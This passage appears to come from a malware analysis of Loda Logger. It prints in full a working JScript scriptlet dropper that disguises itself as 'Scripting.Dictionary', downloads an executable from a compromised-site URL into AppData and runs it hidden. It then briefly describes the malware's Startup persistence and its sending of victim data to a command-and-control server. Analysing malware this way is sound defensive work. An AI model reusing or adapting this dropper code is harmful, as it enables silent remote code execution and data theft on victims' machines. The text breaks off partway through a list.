1<?XML version="1.0"?>
2<scriptlet>
3
4<registration
5    description="Scripting.Dictionary"
6    progid="Scripting.Dictionary"
7    version="1"
8    classid="{AAAA1111-0000-0000-0000-0000FEEDACDC}"
9    remotable="true"
10    >
11</registration>
12<script language="JScript">
13<![CDATA[
14        var J = ["WScript.Shell","MSXML2.XMLHTTP","ADODB.Stream","Scripting.FileSystemObject",
          "http://humiconfort.com/wp-admin/sf/tyyy.exe","updatess.exe"];
15 var SH = Cr(0);
16 Target= Ex("AppData") + "\\" + J[5];
17// Create an Empty Target File
18 var File = Cr(3);
19▬if (File.FileExists(Target)){
20    File.DeleteFile(Target);
21}
22 saveFile(J[4],Target);
23 SH.Run(Target, 0, false);
24//self.close();
25▬function Cr(N) {
26    return new ActiveXObject(J[N]);
27}
28▬function Ex(S) {
29    return SH.ExpandEnvironmentStrings("%" + S + "%");
30}
31▬function saveFile(sSourceUrl, sDestFile ) {
32    var objXMLHTTP = Cr(1);
33    ▬objXMLHTTP.onreadystatechange=function() {
34        ▬if (objXMLHTTP.readyState === 4) {
35            // Create the Data Stream
36            var objADOStream = Cr(2);
37            // Establish the Stream
38            objADOStream.open();
39            objADOStream.type = 1; // adTypeBinary
40            objADOStream.write(objXMLHTTP.ResponseBody);
41            objADOStream.position = 0;
42            // Write the Data Stream to the File
43            objADOStream.saveToFile(sDestFile, 2);// adSaveCreateOverWrite
44            objADOStream.close();
45        }
46    };
47    objXMLHTTP.open("GET", sSourceUrl, false);
48    objXMLHTTP.send();
49}
50]]>
51</script>
52
53</scriptlet>
The executable is added to Startup and copied to the folder “C:\Users\admin\AppData\Local\Temp\Skyp\CWAHLM.exe”
Finally after an ipcheck (with a AutoIt user agent), data is sent to the C2 which matched a pattern for Loda Logger. According to Proofpoint’s article (link in the Background section) the following data is sent:
Victim’s Country
4/5